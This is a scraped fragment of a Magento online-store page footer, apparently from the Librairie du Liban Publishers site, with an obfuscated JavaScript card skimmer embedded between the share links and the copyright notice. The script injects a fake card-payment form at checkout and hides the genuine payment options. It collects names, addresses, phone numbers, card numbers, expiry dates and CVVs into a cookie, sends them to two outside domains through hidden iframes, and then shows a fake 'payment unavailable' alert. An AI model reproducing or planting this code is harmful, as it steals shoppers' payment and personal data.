    <a href="https://www.linkedin.com/company/sayegh-1944/" rel="nofollow" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            <address>©مكتبة لبنان ناشرون. جميع الحقوق محفوظة.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
